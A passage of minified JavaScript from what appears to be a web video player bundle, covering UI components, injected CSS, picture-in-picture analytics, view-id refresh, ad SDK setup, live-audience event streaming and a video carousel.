group"),(0,l.h)("input",{id:"visitorgroup",type:"number",className:"visitor_group_input",placeholder:"visitor group",value:p,onChange:e=>{_&&clearTimeout(_),_=setTimeout((()=>{p.value=Math.min(Math.max(1,e.target.value),100),_=null}),500)},min:"1",max:"100"})),(0,l.h)("li",{className:"menu_item menu_li menu_info"},(0,l.h)("span",null,"Backend: ",hr),(0,l.h)("span",null,"Frontend: ",window.dm.vars.env),window.DMP_PES_INTEGRATION_TYPE?(0,l.h)("span",null,"PES integration: ",window.DMP_PES_INTEGRATION_TYPE):null))))):null};function vr(e){return e>0?1e3*e:e}function _r(e){return arguments.length>1&&void 0!==arguments[1]&&arguments[1]?Date.now()<=e:Date.now()<e}function gr(e){return arguments.length>1&&void 0!==arguments[1]&&arguments[1]?Date.now()>=e:Date.now()>e}function wr(e,t){return e>0&&t>0?function(e,t){let n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];return gr(e,n)&&_r(t,n)}(e,t):e>0?gr(e):!(t>0)||_r(t)}var fr=n(1462);const br=window.dmp_getLogger("Error"),yr=(e,t,n)=>{let{type:o="",refresh:r=0}=e;return o===fr.wI&&(r=wr(t,n)?0:10),r},Cr=()=>{const e=(0,ee.v9)(Zt.X),t=Wn(e),n=(0,ee.v9)(le.sO),o=(0,ee.v9)(le.db),r=(0,ee.v9)(le.wc),i=(0,ee.v9)(le.o7);(0,Q.d4)((()=>{if(!t&&e){const t=vr(o?n:0),a=vr(r);if(br.error("Player error",e),e.type===fr.wI){const n={publicTime:t||0,publicTimeFormatted:null,metadata:e.extra.metadata};return v.w7.emit(n),void v.Am.emit(e)}if(e.type===fr.PU)return void v.d5.emit({id:i});if((0,f.kt)(e.code))return;e.from===Mn.IS?(Object.assign(e,((e,t,n)=>{const o={},r=yr(e,t,n);return r>0&&(o.refresh=r),o})(e,t,a)),v.Am.emit(e)):v.Am.emit({...e})}}),[e,n,o,r,i])},Er="pip_collapsed",Lr="pip_expanded",Rr=()=>{(0,b.z2)(xr({gestureName:"pip_started",sectionType:Ar()}))},Ar=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:(0,R.bh)().getState();return(0,At.fQ)(e)?Lr:(0,At.co)(e)?Er:"pip_corner"},xr=e=>{let{state:t=(0,R.bh)().getState(),sectionType:n,gestureName:o}=e;return(0,b.hM)({screen:{id:(0,At.Cb)(t),xid:(0,le.o7)(t),name:"player"},section:{type:n},component:{type:"video",xid:(0,le.o7)(t)},action:{gesture:o,ui_element:(0,At.x$)(t),uuid:(0,nt.Z)()}})};var Ir=n(2507);const kr=()=>{const e=(0,ee.v9)(At.H6),t=Wn(e),n=(0,ee.v9)(At.x$),o=(0,ee.v9)(At.fQ),r=Wn(o),i=(0,ee.v9)((()=>Ir.C.value));(0,Q.d4)((()=>{i&&e&&Rr()}),[]),(0,Q.d4)((()=>{i&&(!t&&e&&Rr(),t&&!e&&(0,b.z2)(xr({gestureName:"pip_stopped",sectionType:Ar()})),!r&&o&&(0,b.z2)(xr({gestureName:"pip_expanded",sectionType:Er})),r&&!o&&(0,b.z2)(xr({gestureName:"pip_collapsed",sectionType:Lr})),!r&&o&&["toggle_icon"].includes(n)&&(0,b.z2)(xr({gestureName:"click",sectionType:Er})),r&&!o&&["toggle_icon"].includes(n)&&(0,b.z2)(xr({gestureName:"click",sectionType:Lr})))}),[i,e,o,n])},Sr={},Mr=e=>Object.prototype.hasOwnProperty.call(Sr,e),Dr=e=>{if(Mr(e))return clearTimeout(Sr[e].id),delete Sr[e]},Nr={hasName:Mr,start:(e,t,n)=>{if(t<=0)return;Mr(e)&&Dr(e);const o=()=>{Dr(e),n()};Sr[e]={id:setTimeout(o,t),delay:t,handler:o}},stop:Dr},Tr=window.dmp_getLogger("ViewId"),Pr=()=>{const[e,t]=(0,Q.eJ)(null),n=(0,ee.v9)(x.BQ),o=(0,ee.v9)(A.gd),r=(0,ee.v9)(A.Yy),i=(0,ee.v9)(le.$d),a=(0,ee.v9)(le.v8),l=(0,ee.v9)(F.TS),s=(0,ee.v9)(Rt.sn),d=Wn(s),c=(0,ee.v9)(be.CA),u=()=>{v.AO.emit({interactionType:"programmatic",videoId:i,videoIdx:0,videoSettings:{autoplay:l,start:a?et.wD.value:null},from:"refresh_view_id"}),t(null)},m=()=>{Tr.log("Cleaning refresh policy"),Nr.stop("view_id_timeout"),t(null)},h=()=>!n&&et.L8.value,p=()=>!(W.R1&&W.R1.getAdBreak().position===W.R1.positions.POSTROLL)&&!Xe.vx.value;(0,Q.d4)((()=>()=>m),[]),(0,Q.d4)((()=>v.FT.on((()=>{e&&"on video start"===e.name&&u()}))),[e]),(0,Q.d4)((()=>{e&&e.match()?(Tr.log(`Refreshing view id ${e.name}`),u()):Nr.hasName("view_id_timeout")||e||!(o&&n||c)?(Nr.hasName("view_id_timeout")||e)&&(!o&&!c||!d&&s)&&m():(Tr.log(`Starting a ${(0,xt.mr)(window.DMP_REFRESH_VIEW_ID_DELAY/1e3)} view_id refresh policy`),Nr.start("view_id_timeout",window.DMP_REFRESH_VIEW_ID_DELAY,(()=>{if(et.L8.value&&!Xe.vx.value)Tr.log(`Refreshing view id after ${(0,xt.mr)(window.DMP_REFRESH_VIEW_ID_DELAY/1e3)}`),u();else{let e;e=Xe.vx.value?{name:"on finishing ad slot",match:p}:Xe.a3.value?{name:"on video start",match:()=>{}}:{name:"on resume",match:h},Tr.log(`Delaying refresh policy ${e.name}`),t(e)}})))}),[e,o,n,r,s,c])},Or=()=>{(0,Et.$)(".env_ribbon{align-items:flex-end;background:var(--color-black);border-radius:.25rem;display:flex;font-size:.5rem;height:2rem;justify-content:center;left:-1.5rem;padding:.125rem 0;pointer-events:none;position:absolute;top:1.5rem;transform:rotate(-45deg);transform-origin:top left;user-select:none;width:4.25rem;z-index:1}.env_ribbon.local{background-color:#55c7ff}.env_ribbon.stage-01{background-color:#94ca11}.env_ribbon.preprod{background-color:#ff7d56}","env_ribbon");const e=(0,Je.qs)();if((0,Je.bF)((()=>(dr.value&&"programmatic"===cr.value&&(e.value=setTimeout((()=>{dr.value=!1}),1e4)),()=>{clearTimeout(e.value)}))),dr.value&&!Xe.uV.value)return(0,l.h)("div",{className:`env_ribbon ${window.dm.vars.env}`},window.dm.vars.env.toUpperCase())},Hr=e=>{let{store:t}=e;return(0,Et.$)('@font-face{font-family:"ABCFavorit";font-weight:400;src:url(https://static1.dmcdn.net/ABCFavorit-Regular.woff2)format("woff2");font-display:swap}@font-face{font-family:"ABCFavorit";font-weight:700;src:url(https://static1.dmcdn.net/ABCFavorit-Bold.woff2)format("woff2");font-display:swap}@font-face{font-family:"DailySans";font-weight:700;src:url(https://static1.dmcdn.net/DailySans-Bulky.woff2)format("woff2");font-display:swap}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}button,input[type=button],input[type=submit]{-webkit-appearance:none;font-family:inherit;font-weight:700;border:0}input[type=number]{border:0;border-radius:var(--border-radius-button);font-family:inherit;padding:.25rem;text-align:center}@media (hover:none) and (pointer:coarse){body{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;user-select:none}@supports (font:-apple-system-body){html{font:-apple-system-body}}}button::-moz-focus-inner{padding:0}video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none}video::-webkit-media-controls-overlay-play-button{-webkit-appearance:none;display:none}svg{overflow:visible;vertical-align:middle}.layout{display:flex;flex-direction:column;height:100%}.layout_top,.layout_bottom{align-items:center;display:flex;flex-direction:row;height:3rem;height:clamp(48px,3rem,51px);position:relative;z-index:1;width:100%}.layout_middle{display:flex;flex-direction:row;align-items:center;justify-content:center;flex-grow:1}@media screen and (min-width:640px){.layout_top,.layout_bottom{height:4rem}}.layout_top_left{height:100%;margin:0 1rem;min-width:0}.layout_top_left[data-double-tab-active=true]{margin:0}.layout_top_right{align-items:center;display:flex;height:100%;margin-top:.25rem;margin-right:.125rem;margin-bottom:.25rem;margin-left:auto}@media screen and (min-width:640px){.layout_top_left{margin:0 1.5rem}.layout_top_right{margin:.5rem .25rem .5rem auto}}.layout_bottom{padding:0 .125rem}@media screen and (min-width:640px){.layout_bottom{padding:0 .25rem}}.layout_title{display:block;margin-top:12px}.layout_signature{margin-top:1rem}@media screen and (min-width:640px){.layout_title{margin-top:1rem}.layout_signature{margin-top:1.25rem}}.layout_title~.layout_signature{margin-top:-.125rem}.layout_title .title{font-family:"DailySans";color:var(--color-white);font-size:1rem;font-weight:700;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:auto;height:1.5rem;line-height:1.5rem}@media screen and (min-width:640px){.layout_title .title{font-size:1.25rem;line-height:2rem;height:2rem}}main{font-family:ABCFavorit,sans-serif;font-weight:400}h1{font-family:"DailySans"}a,a:visited{color:var(--color-white);text-decoration:underline}.custom_active_ring{color:transparent;height:100%;width:100%;position:absolute;top:0;left:0}.playback_button .custom_active_ring{color:var(--ui-highlight, transparent)}@media (hover:hover){:hover>.custom_active_ring,:active>.custom_active_ring{color:var(--color-20-white)}.playback_button:hover>.custom_active_ring,.playback_button:active>.custom_active_ring{color:var(--ui-highlight, var(--color-20-white))}.playback_button[data-ui-highlight]:hover::after,.playback_button[data-ui-highlight]:active::after{background:var(--color-20-white);border-radius:50%;bottom:0;content:"";left:0;pointer-events:none;position:absolute;right:0;top:0}}.icon_button{background:0 0;border-radius:var(--border-radius-button);border:0;color:var(--color-white);cursor:pointer;flex-shrink:0;margin:.125rem;height:2.5rem;width:2.5rem;height:clamp(40px,2.5rem,55px);width:clamp(40px,2.5rem,55px);padding:.5rem;position:relative}.icon_button[data-pip-running-black-screen=true]{height:4rem;width:4rem;margin:auto}.icon_button[data-pip-running-black-screen=true]>.icon_button_svg{height:2.5rem;width:2.5rem}.menu_back_button,.menu_close_button,.icon_button--small{background:0 0;border-radius:var(--border-radius-button);border:0;color:var(--color-white);cursor:pointer;width:2.5rem;flex-shrink:0;height:2.5rem;height:clamp(40px,2.5rem,55px);width:clamp(40px,2.5rem,55px);margin:.25rem;position:relative}.icon_button[aria-disabled=true],.icon_button[disabled]{opacity:.4;cursor:default}.icon_button[aria-disabled=false]{opacity:1}.icon_button_svg,.icon_button_svg--small{height:1.5rem;width:1.5rem;height:clamp(24px,1.5rem,39px);width:clamp(24px,1.5rem,39px);position:relative}@media screen and (min-width:640px){.icon_button{margin:.25rem;height:3rem;width:3rem}.icon_button_svg{height:2rem;width:2rem}}.dialog_content::-webkit-scrollbar{display:none}.dialog_content{-ms-overflow-style:none;scrollbar-width:none}.dialog_container{background:var(--color-black);border-radius:1.5rem;color:var(--color-white);box-shadow:0 0 0 1px var(--color-20-white) inset;display:flex;flex-direction:column;position:absolute;padding-bottom:1rem;height:auto;width:auto;margin:.5rem;max-width:calc(100% - 1rem);max-height:calc(100% - 1rem);z-index:10}.dialog_container.notification_dialog{font-size:.875rem;padding:.75rem .75rem .75rem 1.5rem;max-width:480px}.dialog_header{display:flex;justify-content:space-between;align-items:center;align-self:stretch}.dialog_header h1{font-size:1rem;line-height:1.25rem;padding-left:1rem}.dialog_content{display:flex;font-size:.875rem;-webkit-overflow-scrolling:touch;padding:0 1rem;align-self:stretch;flex-direction:column;gap:.75rem}@media screen and (min-width:640px){.dialog_container{width:100%;max-width:624px;height:auto}}.menu_list{list-style:none;margin:0;padding:0;position:relative}.menu_li{align-items:center;border-bottom:.0625rem solid var(--color-20-white);display:flex;font-size:.875rem;font-weight:700}.menu_li:last-of-type{border-bottom:none}.menu_item_value{color:var(--color-60-white);font-weight:400;margin-left:auto;text-align:right}.toggle{align-items:center;display:flex;margin-left:auto;color:var(--color-60-white)}.toggle-label{font-size:.75rem}.toggle-button{background:var(--color-60-white);border-radius:1.75rem;cursor:pointer;display:block;flex-shrink:0;height:1.25rem;margin-left:.4375rem;margin-right:.5625rem;outline:0;position:relative;transition:background .1s ease;user-select:none;-webkit-user-select:none;width:2rem}.toggle-button::after{background:var(--color-black);border-radius:50%;content:"";display:block;left:.25rem;position:relative;transition:all .2s ease;width:.75rem;height:.75rem;top:.25rem}.toggle.checked .toggle-button{background:var(--color-white)}.toggle.checked .toggle-button::after{left:1rem}',"photon_app"),(0,l.h)(ee.zt,{store:t},(0,l.h)(Fr,null))},Fr=()=>{var e,t;const[o,r]=(0,Q.eJ)(null),i=(0,ee.v9)(be.CA),a=((0,ee.v9)(be.yT),(0,ee.v9)(Ce.Q)),s=(0,ee.v9)(Rn.ZU),c=(0,ee.v9)(At.H6),u=(0,ee.v9)(Qo.pz),m=(0,ee.v9)(Ee.O),h=(0,ee.v9)(F.yI),_=(0,ee.v9)(F.xP),g=(0,ee.v9)(le.vX),w=(0,ee.v9)(A.o4),f=(0,ee.v9)(we.xV),b=(0,ee.v9)(x.hP),y=(0,ee.v9)(le.o7),C=(0,ee.v9)(le.J7),E=(0,ee.v9)(At.WI),R=(0,ee.v9)(At.co),I=(0,ee.v9)(At.fQ),k=(0,ee.v9)(Yn.dk),S=(0,ee.v9)(At.$e),M=E&&R&&!I&&!Xe.yX.value,D="instant"===(null==(e=window.__PLAYER_CONFIG__)||null==(t=e.player)?void 0:t.pip);(0,Q.d4)((()=>{window.DMP_ENABLE_ADS&&C&&qn()}),[C]),(()=>{const e=(0,ee.v9)(le.o7),t=(0,ee.v9)(le._T),n=(0,ee.v9)(le.xj),o=(0,ee.v9)(x.O5),r=(0,ee.v9)(le.Ie),i=(0,ee.v9)(be.CA),a=(0,ee.v9)(le.rb),l=(0,ee.v9)(le.YV),[s,c]=(0,Q.eJ)(!1),[u,m]=(0,Q.eJ)(!1),h=(0,Q.sO)(null);(0,Q.d4)((()=>{if(!s&&ut()){if(h.current)return;mt().then((()=>{h.current=setInterval((()=>{if(at.configLoaded)return ot({loaded_with_consent:!0}),c(!0),void clearInterval(h.current)}),200)})).catch((()=>{}))}}),[s,i]),(0,Q.d4)((()=>{s&&(r||i&&(pt({type:"content",assetid:e,program:a,title:t,length:Xe.H2.value?86400:n,islivestn:Xe.H2.value?"y":"n",subbrand:l}),lt=null,st=null,dt=null,it.value=!0,m(!1)))}),[i,s,r]),(0,Je.bF)((()=>{if(it.value&&et.L8.value&&Xe.X$.value&&null!==et.Ql.value&&!Xe.vx.value&&!et.Bh.value){var e;u||tt.Ac===tt.TH||(m(!0),null==(e=at)||e.ggPM("play",a),rt.log(`play event send to Nielsen for ${a}`));const t=ct({playbackVideoDuration:o});t!==lt&&vt({event:"setPlayheadPosition",currentTime:t})}})),(0,Je.bF)((()=>{if(it.value&&et.au.value&&Xe.X$.value){if(Xe.H2.value&&!d.Z.isVideoSeekable())return void(it.value=!1);vt({event:"stop",reason:"pause"})}})),(0,Je.bF)((()=>{it.value&&(et.SK.value||et.au.value||et.vh.value&&et.Bh.value&&"programmatic"!==et.vh.value&&Xe.X$.value&&vt({event:"stop",reason:"seek"}))})),(0,Je.bF)((()=>{Xe.H2.value&&d.Z.isVideoSeekable()&&(et.au.value&&(st=null,dt=null),et.Bh.value&&"programmatic"!==et.vh.value&&(st=null,dt=null))})),(0,Je.bF)((()=>{it.value&&(et.Bh.value||et.au.value||u&&et.SK.value&&Xe.X$.value&&vt({event:"stop",reason:"buffering"}))})),(0,Je.bF)((()=>{it.value&&Xe.vx.value&&!Xe.X$.value&&W.R1&&W.R1.getAdBreak().position===W.R1.positions.MIDROLL&&vt({event:"stop",reason:"midroll"})})),(0,Je.bF)((()=>{it.value&&et.nr.value&&(it.value=!1)})),(0,Je.bF)((()=>{it.value&&et.UU.value&&(it.value=!1)})),(0,Je.bF)((()=>{it.value||vt({event:"end"})}))})(),wt();const N=Vr(),[T,P]=(0,Q.eJ)(!1),O=i&&!N&&!T,[H,V]=(0,Q.eJ)(!0),B=H&&O;(0,Q.d4)((()=>{Xe.a3.value=B}),[B]),(0,Q.d4)((()=>{y||!H||N||P(!1)}),[y,H,N]);const U=(0,ee.v9)(Ct.F),Z=a&&m,[z,$]=(0,Q.eJ)(!0),q=Z&&z,j=a,[Y,G]=(0,Q.eJ)(!1),K=j&&Y,[J,ne]=(0,Q.eJ)(!1),[oe,re]=(0,Q.eJ)(!1),ie=(0,ee.v9)(Qo.ci);(0,Q.d4)((()=>{window.dm.watchtower.setSuggestedContent(ie)}),[ie]);const ae=!c&&!f&&!b&&y,[se,de]=(0,Q.eJ)(!1),ce=ae&&se,ue=(0,Q.I4)((()=>{de(!1),k&&ne(!0)}),[k]);ce?(0,Gn.E)("menu"):(0,Gn.P)("menu"),(0,Q.d4)((()=>{ae||(de(!1),ne(!1))}),[ae]);const me=!f&&!c,[he,pe]=(0,Q.eJ)(!1),ve=he&&me,_e=()=>{pe(!0)},ye=(0,Q.I4)((()=>{pe(!1),k&&re(!0)}),[k]);ve?(0,Gn.E)("share_screen"):(0,Gn.P)("share_screen"),(0,Q.d4)((()=>{me||(pe(!1),re(!1))}),[me]),(0,Q.d4)((()=>{N&&Ie(L.kP)}),[N]);const Le=(O||q||K||a&&ve||"audio"===g&&w)&&!U;(0,Q.d4)((()=>{const e=()=>{const e=window.dm.nodes.player.getBoundingClientRect();p.b.set({width:Math.floor(e.width),height:Math.floor(e.height)})};return e(),window.addEventListener("resize",e),()=>{window.removeEventListener("resize",e)}}),[]),(0,Q.d4)((()=>ve||U||s?V(!1):D&&!S&&window.DMP_IS_PES?V(c):void V(!0)),[ve,U,s,S,c]),(0,Q.d4)((()=>{window.dm.spinner.labelEnabled=!c}),[c]),(0,Q.bt)((()=>{B?(0,Gn.E)("start_screen"):(0,Gn.P)("start_screen"),q?(0,Gn.E)("end_screen"):(0,Gn.P)("end_screen")}),[q,B]),(()=>{const e=(0,ee.v9)(be.yT),t=(0,ee.v9)(wn.H);(0,Q.d4)((()=>{e&&(0,te.Pj)(It.ut,{controls:t})}),[e,t])})(),(()=>{const e=(0,ee.v9)(be.yT),t=parseFloat((0,ee.v9)(X.gG)),n=Boolean((0,ee.v9)(X.oM));(0,Q.d4)((()=>{e&&(0,te.Pj)(It.Y7,{volume:t,muted:n})}),[e,t,n])})();const Re=(0,fe.q)(),Ae=(0,fe.q)(),{fullscreenEnabled:xe}=Wo({enterFullscreenSignal:Re,exitFullscreenSignal:Ae}),Ie=e=>{v.gy.emit({interactionType:e}),Ur({onComplete:r})};window.DMP_ENABLE_ADS&&C&&qn(),(e=>{let{isSuggestedContentEnabled:t}=e;const n=(0,ee.v9)(F.yh),o=(0,ee.v9)(we.xV),r=(0,ee.v9)(we.fP);!n||t||o?window.dm.nodes.video.removeAttribute("loop"):window.dm.nodes.video.setAttribute("loop","");const i=document.querySelector(".video_view");r?i.setAttribute("data-with-overlay-ad",""):i.removeAttribute("data-with-overlay-ad","")})({isSuggestedContentEnabled:u}),M?window.dm.nodes.main.setAttribute("data-google-pip-banner-small-viewport-collapsed",""):window.dm.nodes.main.removeAttribute("data-google-pip-banner-small-viewport-collapsed"),f?window.dm.nodes.main.setAttribute("data-ad-is-running",""):window.dm.nodes.main.removeAttribute("data-ad-is-running"),(0,Q.d4)((()=>{const e=window.dm.nodes.main;_?e.style.setProperty("--ui-highlight",`${_}`):e.style.removeProperty("--ui-highlight")}),[_]),(0,Q.d4)((()=>{let e=!1,t=!1;const n=(0,kn.RG)((n=>{const o=(0,kn.gm)(n);"p"===o&&(e=!0),"a"===o&&(t=!0),n.shiftKey&&e&&t&&(0,kn.mC)(n)&&(n.preventDefault(),Sn.K.value=!0)})),o=(0,kn.zO)((n=>{const o=(0,kn.gm)(n);"p"===o&&(e=!1),"a"===o&&(t=!1)}));return()=>{n(),o()}}),[]),yt(),Bn(),Cr(),kr(),Pr();const[ke,Se]=(0,Q.eJ)(null),Me=(0,ee.v9)((()=>Sn.K.value));return(0,Q.d4)((()=>{Me&&!ke&&h&&n.e(884).then(n.bind(n,95)).then((e=>{Se(e)}))}),[ke,h,Me]),(0,l.h)(l.HY,null,Ir.C.value&&E&&!Xe.yX.value?(0,ge.jz)((0,l.h)(tr,{startScreenDisplayed:B,replayScreenDisplayed:K}),document.querySelector(".banner")):null,(0,l.h)(En,null),window.DMP_UID?(0,l.h)(jn,null):null,(0,l.h)(We,null),Le?(0,l.h)(Mt,null):null,(0,l.h)(Xo,null),(0,l.h)(Br,{playerChunk:o,startScreenDisplayed:B,shareScreenDisplayed:ve,errorScreenDisplayed:U,endScreenDisplayed:q,replayScreenDisplayed:K,menuDisplayed:ce,requestMenu:()=>{de(!0)},stopRequestingMenu:ue,menuButtonAutofocused:J,menuButtonOnAutofocus:()=>{ne(!1)},requestShareScreen:_e,shareButtonAutofocused:oe,shareButtonOnAutofocus:()=>re(!1),adLinearIsRunning:f,pesPipIsRunning:c,videoId:y,passwordRequired:s,requestFullscreen:()=>{Re.emit()},exitFullscreen:()=>{Ae.emit()},fullscreenEnabled:xe,canDisplayEndScreenSetter:$,isEndscreenEnabled:m,canDisplayReplayScreenSetter:G}),B?(0,l.h)(bn,{requestShareScreen:_e,shareButtonAutofocused:oe,shareButtonOnAutofocus:()=>re(!1),onClick:()=>{v.FT.emit(),P(!0),Ie(L.xR)}}):null,s?(0,l.h)(An,null):null,U?(0,l.h)(Xt,null):null,ve?(0,l.h)(on,{stopRequestingShareScreen:ye}):null,h?(0,l.h)(l.HY,null,ke&&(0,l.h)(ke.AdConsole,null),(0,l.h)(pr,null)):null,(0,l.h)(Or,null))},Vr=()=>{const e=Le(),t=(0,ee.v9)(F.TS),n=(0,ee.v9)(ye.MG);return!("Resolved"!==(0,ee.v9)(x.BM))||(e&&t.enable||n)},Br=e=>{let{playerChunk:t,...n}=e;if(!t)return null;const{PhotonPlayer:o}=t;return(0,l.h)(o,n)},Ur=async e=>{let{onComplete:t}=e;t(await n.e(231).then(n.bind(n,6211)))};var Zr=n(5931);let zr=()=>{};const $r=e=>(v.gk.on(e),()=>{v.gk.off(e)}),qr=e=>{let{metadataStartTime:t,metadataEndTime:n}=e;return!(t>0&&Date.now()<t)&&!(n>0&&Date.now()>n)},jr=window.dmp_getLogger("AudienceBroker");let Yr=()=>{},Gr=!1;const Kr=()=>{const e=(0,R.bh)(),t=(0,le.Uz)((0,R.bh)().getState());jr.log(`Connecting to: ${t}`),Gr=!0,Yr=((e,t)=>{let{onError:n,onEvent:o,onTimeout:r,allocatedMs:i=1e4}=t;const a=new EventSource(e,{withCredentials:!1});let l;const s=()=>{a.close(),clearTimeout(l)};return a.onerror=e=>{s(),n&&n(e)},o&&(a.onmessage=e=>{o(e)}),r&&(l=setTimeout((()=>{s(),r(i)}),i),a.onopen=()=>{clearTimeout(l)}),s})(t,{onEvent:t=>{if(t=Jr(t),jr.log("Notification received: ",t),"livead"===t.name)parseInt(t.value,10)>0&&(null==W.R1||W.R1.startLiveAdBreak());else if("live_viewers"===t.name){const n=parseInt(t.value,10);e.dispatch({type:"AUDIENCE_UPDATE",value:n})}else"live_status"===t.name&&(e=>{const t=(0,R.bh)().getState(),n=(0,Zr.Kj)(t),o=vr((0,le.wc)(t)),r=vr((0,le.sO)(t)),i=(0,le.$d)(t),a=(0,le.FW)(t);if(e.includes("offair")&&n)zr(),zr=$r((()=>{v.Dz.emit(),v.yj.emit((0,u.T)({code:"DM003",extra:{metadata:a}}))}));else{if(e.includes("onair")&&!qr({metadataStartTime:r,metadataEndTime:o})&&n)return;v.AO.emit({videoId:i,videoSettings:{autoplay:!0},from:"programmatic"})}})(t.value)},onTimeout:e=>{jr.log(`Failed to connect to ${t}: timeout after ${e}ms`)}})},Wr=()=>{Yr(),zr(),Yr=()=>{},Gr=!1,jr.log("Disconnecting")},Jr=e=>{let{type:t,data:n}=e;if("message"!==t)return Xr;if(!n.includes("="))return o=n,isNaN(parseFloat(o))||!isFinite(o)?Xr:{name:"live_viewers",value:n};var o;const r=n.split("=");return 2===r.length?{name:r[0],value:r[1]}:Xr},Xr={name:"unknown"},Qr=async()=>{const e=ei();v.sA.emit({isTouch:window.DMP_SUPPORTS_TOUCH_EVENTS}),function(){(0,s.E)({videoPauseEventEmitter:v.Ir,chromecastRemoteEnabledEventEmitter:v.iO,chromecastSessionStoppedEventEmitter:v.jN,config:d.Z,localStore:c.W,playerSizeAPI:p.b,SSAI:j,speedChangeRequestedEventEmitter:v.xA,qualitiesAvailableEventEmitter:v.gg,qualityChangedEventEmitter:v.PE,qualityChangeRequestedEventEmitter:v.Sz,qualityStatsRespondedEventEmitter:v.zz,qualityStatsRequestedEventEmitter:v.mp,liveOnToOffAirEventEmitter:v.Dz,streamTechChangeEventEmitter:v.Gt,utilsHelpers:{createError:u.T,asyncTrigger:h},onStreamingCellChange:e=>{(0,_.Au)(e)},videoSelectedEventEmitter:v.Ur,seekRequestedEventEmitter:v.bJ,sequenceStartedEventEmitter:v.i7,loadVideoEventEmitter:v.AO,autoplayResolutionEventEmitter:v.wH,canPlayOneSourceEventEmitter:v.Hr,videoPlayEventEmitter:v.H5,videoLoadedMetadataEventEmitter:v.T8,videoEndedEventEmitter:v.Gr,videoSlotStartedEventEmitter:v.l6,videoSlotEndedEventEmitter:v.KO,adLinearWillStartEventEmitter:y.AD,errorPlayerEventEmitter:v.yj,debugUpdatedEventEmitter:v.mY,liveEdgeDelayChangedEventEmitter:v.$,timeOffsetChangedEventEmitter:v.Zs,subtitlesChangeRequestedEventEmitter:Y.u,subtitleIdSignal:G.ip,subtitlesDataSignal:G.lw,airplayIsActiveSignal:K.yD}),(0,g.l)();const e=window.dmp_getLogger("Stats");d.Z.settings("reporting.enable")?(e.log("Setting up stats plugins"),O()):e.log("reporting=0")}(),ti({store:e});(window.requestIdleCallback||function(e){return setTimeout(e,1)})(he,{timeout:4e3}),(0,pe.ui)(ve),(0,pe.ui)(_e.Sq),(()=>{const e=(0,R.bh)();let t=(0,le.o7)(e.getState());const n=()=>{const n=e.getState(),o=(0,le.yB)(n),r=t===(0,le.o7)(n);t=(0,le.o7)(n),o&&!Gr?Kr():o&&!r?(Wr(),Kr()):!o&&Gr&&Wr()};n(),v.Ur.on(n)})();const t=!window.DMP_INITIAL_FETCH_METADATA_PROMISE&&window.DMP_ENABLE_ADS&&(0,Fn.s)();if(window.DMP_ENABLE_ADS&&!(0,Fn.s)()||t){const e=window.dmp_getLogger("AdStackDM");window.dm.perf.initAdSdks.start();try{await(0,W.P3)(),e.log("AdSDK initialized")}catch(t){e.log(t)}window.dm.perf.initAdSdks.end()}v.xX.emit(),(0,D.DN)()},ei=()=>{const e={...(0,R.bh)().getState(),...d.Z.get()};e.playerSize={...e.playerSize,width:window.innerWidth,height:window.innerHeight},(0,R.xC)(e);return(0,R.bh)()},ti=e=>{let{store:t}=e;if(!document.querySelector("#dmp_svg_sprites")){const e=document.createElement("div");e.id="dmp_svg_sprites",document.body.appendChild(e)}const n=(0,l.h)(Hr,{store:t});(0,l.sY)(n,document.querySelector(".preact_ui_placeholder").parentNode,document.querySelector(".preact_ui_placeholder"))}},1196:(e,t,n)=>{n.d(t,{D:()=>i,b:()=>r});var o=n(2328);const r=(0,o.td)({}),i=(0,o.td)(!1)},1070:(e,t,n)=>{n.d(t,{l:()=>C});var o=n(6400),r=n(5977),i=n(396),a=n(2542),l=n(7024),s=n(7048);var d=n(9456),c=n(2395),u=n(8724);const m=e=>{let{carouselListNodeRef:t,carouselCard:n,carouselCardIndex:a,onClick:l,onFirstDisplay:s=(()=>{}),onKeyPress:m}=e;const{xid:h,title:p,thumbnail:v,duration:_,detected_langage:g}=n.video,w=(0,i.sO)(null),f=(0,r.v9)(c.eW),[b,y]=(0,i.eJ)(!1);return(0,i.d4)((()=>{const e=t.current,o=w.current,r=new window.IntersectionObserver((e=>{let[t]=e;if(n.recommended)if(t.isIntersecting){const e=u.M.value.find((e=>e.xid===h));void 0===e?u.M.value.push({xid:h,index:a}):e.index=a}else u.M.value=u.M.value.filter((e=>e.xid!==h));t.isIntersecting&&y(!0)}),{root:e,threshold:.5});return r.observe(o),()=>{r.disconnect()}}),[n,a]),(0,i.d4)((()=>{b&&s()}),[b]),(0,o.h)("div",{"aria-current":n.isActive,"aria-label":p,ref:w,className:["carousel_card_video",...n.cardClassName?[n.cardClassName]:[]].join(" "),lang:null==g?void 0:g.codeAlpha2,onClick:l,role:"button",tabIndex:"0",onKeyPress:m},(0,o.h)("img",{className:"carousel_card_background",src:v.url,alt:f?"":p}),(0,o.h)("div",{className:"carousel_card_gradient"}),f&&(0,o.h)("h3",{className:"carousel_card_title",lang:null==g?void 0:g.codeAlpha2},p),(0,o.h)("div",{className:"carousel_card_badge carousel_card_badge--duration","aria-label":dm.helpers.i18n("terms.duration_%time%",{time:(0,d.HL)(_)}),lang:window.dm.vars.effectiveLocale},(0,d.mr)(_)))};var h=n(8719);var p=n(1501);const v=e=>{let{cardNode:t,carouselListNode:n}=e;const o=t.previousSibling;if(!o)return 0;const r=(0,p.B7)(n),i=o.querySelector(".carousel_card_content"),a=(0,p.B7)(i),l=r.x,s=a.x+a.width-2,d=n.scrollLeft+s-l;return Math.round(d)},_=e=>{let{carouselListNodeRef:t,onWheel:r,videoListType:a,carouselCards:l}=e;const[s,d]=(0,i.eJ)(!1),[c,u]=(0,i.eJ)(!1),[m,p]=(0,i.eJ)(0);(0,i.d4)((()=>{const e=t.current,n=()=>{const t=e.scrollLeft;p(t)};return n(),e.addEventListener("scroll",n,{passive:!0}),()=>{e.removeEventListener("scroll",n,{passive:!0})}}),[]),(0,i.d4)((()=>{(async()=>{if("scrollBehavior"in document.documentElement.style)return;const{polyfill:e}=await n.e(579).then(n.t.bind(n,523,23));e()})()}),[]);const[v,_]=(0,i.eJ)(null);(0,i.d4)((()=>{if(null===v)return null;const e=setTimeout((()=>{_(null)}),1e3);return()=>{clearTimeout(e)}}),[v]);const g=()=>{(e=>{e=Math.round(e),d(e>0);const 